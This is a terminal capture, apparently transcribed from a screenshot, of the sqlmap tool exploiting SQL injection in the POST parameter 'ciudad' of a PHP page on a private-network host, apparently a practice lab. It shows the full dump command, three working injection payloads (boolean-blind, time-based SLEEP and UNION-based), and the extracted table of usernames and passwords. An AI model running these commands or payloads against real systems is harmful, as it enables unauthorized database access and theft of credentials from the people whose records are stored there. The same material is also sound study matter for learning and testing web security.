 192.168.4.237 Disconnected No target Muted Mon, 11 Nov 2024
❯ sqlmap --url http://192.168.4.242/banco/oficinas.php --data="ciudad=Badajoz" -D BANCO -T Usuario -C contr,nombre --dump --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:38:45 /2024-11-11/
[11:38:45] [INFO] resuming back-end DBMS 'mysql'
[11:38:45] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=uh2kd56f4th...kq7v3o3350'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ciudad (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ciudad=Badajoz' AND 5658=5658 AND 'FNSv'='FNSv
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ciudad=Badajoz' AND (SELECT 4788 FROM (SELECT(SLEEP(5)))dtBc) AND 'mEnW'='mEnW
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: ciudad=Badajoz' UNION ALL SELECT CONCAT(0x71767a6271,0x41654d4a4a52467a4d625057514c56434147517253524c66435a6a794a5859566171716d46656e6e,0x7178706a71)-- -
---
[11:38:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12
[11:38:45] [INFO] fetching entries of column(s) 'contr,nombre' for table 'Usuario' in database 'BANCO'
Database: BANCO
Table: Usuario
[3 entries]
+-------+--------+
| contr | nombre |
+-------+--------+
| 1234  | rodri  |
| root  | root   |
| 1234  | dios   |